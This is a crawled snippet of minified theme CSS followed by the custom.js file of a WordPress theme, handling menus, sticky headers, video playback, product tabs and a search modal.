i{background:linear-gradient(45deg,#f58529,#dd2a7b,#8134af,#515bd4);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.top_social li a.pinterest i{color:#cb2027!important}.top_social li a.youtube i{color:#b00!important}.popout{animation:1s popout;-webkit-animation:1s popout}@keyframes popout{from{transform:scale(0)}80%{transform:scale(1.2)}to{transform:scale(1)}}@-webkit-keyframes popout{from{-webkit-transform:scale(0)}80%{-webkit-transform:scale(1.2)}to{-webkit-transform:scale(1)}}.marquee{overflow:hidden;position:absolute;height:30px;width:100%;white-space:nowrap;max-width:calc(100vw - 36rem)}.marquee p{position:absolute;width:auto;height:100%;margin:0;text-align:center;transform:translateX(100%);animation:20s linear infinite scroll-left}@keyframes scroll-left{0%{transform:translateX(100%)}100%{transform:translateX(-100%)}}.card_main_image img{height:250px!important;object-fit:cover}.contact.section p{font-weight:unset!important}.pxl-scroll-top{bottom:50px!important}.last-menu{font-size:.6em;background:unset!important;color:var(--color-one);width:100%!important;height:auto!important;line-height:1}.modal-dialog-centered{display:flex;align-items:center;min-height:100%;margin-top:0;margin-bottom:0}.modal-dialog.modal-dialog-centered .search_form .form-control:focus{background:#fff!important}@media screen and (max-width:767px){.comment-respond{padding:50px 20px!important}.about-img-div-15,.about-img-div-20,.mr_navmenu ul.main_menu li#menu-item-17873 img,.mr_navmenu ul.main_menu li:nth-of-type(4){display:none!important}.mr_navmenu ul.main_menu li#menu-item-17873 .menu-image-title-hide.menu-image-title{display:block!important}}@media (min-width:768px){.col-sm-15{width:20%;float:left}#menu-item-17875{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/js/custom.js
body_size: 1904
content:
(function ($) {
	'use strict';

	$(window).on('load', function(){
		$("#preloader").removeClass("loader_show");
		$("#preloader").addClass("hide");
		$(".loader").addClass("fadeout");
		$("body").addClass("enable_page");
	})

	/* Custom mouse cursor */
	document.getElementsByTagName("body")[0].addEventListener("mousemove", function(n) {
		e.style.left = n.clientX + "px",
		e.style.top = n.clientY + "px"
	});
	var	e = document.getElementById("wptb-pointer");

	$(document).mousemove(function(e) {
		$(".wptb-pointer-none")
		.on("mouseenter", function() {
			$('.wptb-pointer').addClass("wptb-none-pointer")
		})
		.on("mouseleave", function() {
			$('.wptb-pointer').removeClass("wptb-none-pointer")
		})

	});
   
	// Add Menu Item Current Class Auto
	function dynamicCurrentMenuClass(selector) {
		let FileName = window.location.href.split("/").reverse()[0];

		selector.find("li").each(function () {
			let anchor = $(this).find("a");
			if ($(anchor).attr("href") == FileName) {
				$(this).addClass("active");
			}
		});
		// if any li has .current elmnt add class
		selector.children("li").each(function () {
			if ($(this).find(".active").length) {
				$(this).addClass("active");
			}
		});
		// if no file name return
		if ("" == FileName) {
			selector.find("li").eq(0).addClass("active");
		}
	}
	
	if ($('.header .mainnav .main_menu').length) {
		dynamicCurrentMenuClass($('.header .mainnav .main_menu'));
	}
	
	// Youtube
	var $ytvideoTrigger = $(".ytplay_btn");
	$ytvideoTrigger.on("click", function(evt) {  
		$(".ytube_video").addClass("play");
		$("#ytvideo")[0].src += "?autoplay=1";
	});

	
	// Local
	var $videoTrigger = $(".play_btn");
	var $videoContainer = $(".local_video");
	$videoTrigger.on("click", function(evt) {  
		if ($videoContainer.hasClass("play")) {
			$videoContainer
			.removeClass("play")
			.find("video").get(0).pause();
		}
		else {
			$videoContainer
			.addClass("play")
			.find("video").get(0).play();
		}
	});


	// Product Zoom
	$('.product_zoom_button_group > li > a').eq(0).addClass( "selected" );
	$('.product_zoom_container > .product_zoom_info').eq(0).css('display','block');
	$('.product_zoom_button_group').on("click",function(e){
		if($(e.target).is("a")){

			/*Handle Tab Nav*/
			$('.product_zoom_button_group > li > a').removeClass( "selected");
			$(e.target).addClass( "selected");
			
			/*Handles Tab Content*/
			var clicked_index = $("a",this).index(e.target);
			$('.product_zoom_container > .product_zoom_info').css('display','none');
			$('.product_zoom_container > .product_zoom_info').eq(clicked_index).fadeIn();
		}
		$(this).blur();
		return false;
	});


	// Day-Night Mode Switcher
// 	var icon = document.getElementById("mode_switcher");

	// if (localStorage.getItem("theme") === "null"){
	//     localStorage.setItem("theme", "dark");
	// }

	// let localData = localStorage.getItem("theme");

	// if (localData === "dark") {
	//     icon.innerHTML = '<span><i class="bi bi-sun-fill"></i></span>';
	//     document.body.classList.remove("dark-theme");
	// } else if (localData === "light"){
	//     icon.innerHTML = '<span><i class="bi bi-moon-fill"></i></span>';
	//     document.body.classList.add("dark-theme");
	// }

// 	icon.onclick = function() {
// 		document.body.classList.toggle("dark-theme");
// 		if (document.body.classList.contains("dark-theme")){
// 			icon.innerHTML = '<span><i class="bi bi-moon-fill"></i></span>';
// 			localStorage.setItem("theme", "light");
// 		} else {
// 			icon.innerHTML = '<span><i class="bi bi-sun-fill"></i></span>';
// 			localStorage.setItem("theme", "dark");
// 		}
// 	}

	// Sticky/Fixed Nav
	var fixedMenuContent = $('.header').html();
	$('.fixed_menu .header').append(fixedMenuContent);

	// Mobile Responsive Menu 
	var mobileLogoContent = $('header .logo').html();
	var mobileMenuContent = $('.mainnav').html();
	$('.mr_menu .logo').append(mobileLogoContent);
	$('.mr_menu .mr_navmenu').append(mobileMenuContent);
	$( '.mr_menu .mr_navmenu ul.main_menu li.menu-item-has-children').append( $( "<span class='submenu_opener d-xl-none'><i class='ion-ios-arrow-right'></i></span>" ) );

	// Sub-Menu Open On-Click
	$('.mr_menu ul.main_menu li.menu-item-has-children .submenu_opener').on("click", function(e){
		$(this).parent().toggleClass('nav_open');
		$(this).siblings('ul').slideToggle();
		e.stopPropagation();
		e.preventDefault();
	});
	
	// Active Mobile Responsive Menu : Add Class in body tag
	$('.mr_menu_toggle').on('click', function(e) {
		$('body').addClass('mr_menu_active');
		e.stopPropagation();
		e.preventDefault();
	});
	$('.mr_menu_close').on('click', function(e) {
		$('body').removeClass('mr_menu_active');
		e.stopPropagation();
		e.preventDefault();
	});
	$('.mr_menu_overlay').on('click', function(e) {
		$('body').removeClass('mr_menu_active');
		e.stopPropagation();
		e.preventDefault();
	});

	// Aside info bar
	$('.aside_open').on("click", function(e) {
		e.preventDefault();
		$('.aside_info').css("left", "0px");
	});

	$('.aside_close').on("click", function(e) {
		e.preventDefault();
		$('.aside_info').css("left", "-500px");
	});
	
	// Sticky Header
	var body = $("body");
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();

		if (scroll >= 300) {
			body.addClass("sticky");
		} else {
			body.removeClass("sticky");
		}
	});
	
	$('.menu-item-17873 a').on('click', function(event) {
		event.preventDefault();
		$('body').removeClass('mr_menu_active');
		$('#searchModal').modal('show');
	});
	
	$('#menu-item-17875 a').on('click', function(event) {
		event.preventDefault();
		$('body').removeClass('mr_menu_active');
		$('html, body').animate({
			scrollTop: $('.newsletter').offset().top
		}, 1500);
	});

   
})(jQuery);

// Hide header on scroll down
const nav = document.querySelector(".fixed_menu .header");
const scrollUp = "top-up";
let lastScroll = 800;

window.addEventListener("scroll", () => {
    const currentScroll = window.pageYOffset;
    if (currentScroll <= 800) {
        nav.classList.remove(scrollUp);
        return;
    }
    
    if (currentScroll > lastScroll) {
        // down
        nav.classList.add(scrollUp);

    } else if (currentScroll < lastScroll) {
        // up
        nav.classList.remove(scrollUp);
    }
    lastScroll = currentScroll;
});

var wpcf7Elm = document.querySelector( '.wpcf7' );
 
wpcf7Elm.addEventListener( 'wpcf7submit', function( event ) {
// $('.newsletter').remove();
//   alert( "Subscribed successfully" );
	
}, false );